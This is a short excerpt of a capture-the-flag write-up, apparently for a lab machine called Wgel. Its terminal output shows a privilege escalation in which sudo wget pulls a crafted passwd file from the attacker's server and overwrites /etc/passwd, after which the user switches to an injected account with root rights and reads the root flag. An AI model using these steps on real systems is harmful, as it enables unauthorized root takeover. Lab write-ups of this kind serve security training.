 jessie@CorpOne:~$ URL=http://10.11.30.149/passwd
jessie@CorpOne:~$ LFILE=/etc/passwd
jessie@CorpOne:~$ sudo wget $URL -O $LFILE
1
--2021-06-06 10:51:37-- http://10.11.30.149/passwd
Connecting to 10.11.30.149:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2362 (2,3K) [application/octet-stream]
Saving to: ‘/etc/passwd’
/etc/passwd 100%[===================>] 2,31K --.-KB/s
2021-06-06 10:51:37 (12,2 MB/s) - ‘/etc/passwd’ saved [2362/2362]
jessie@CorpOne:~$ su m3n0sd0n4ld
3
Password:
root@CorpOne:/home/jessie# id && hostname && date
uid=0(root) gid=0(root) groups=0(root)
CorpOne
duminică 6 iunie 2021, 10:52:02 +0300
root@CorpOne:/home/jessie# cat /root/root_flag.txt
root@CorpOne:/home/jessie#
(kali㉿m3n0sd0n4ld)-[~/Documents/Wgel/files]
$ sudo python3 -m http.server 80
2
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.70.219 - - [06/Jun/2021 03:51:38] "GET /passwd HTTP/1.1" 200 -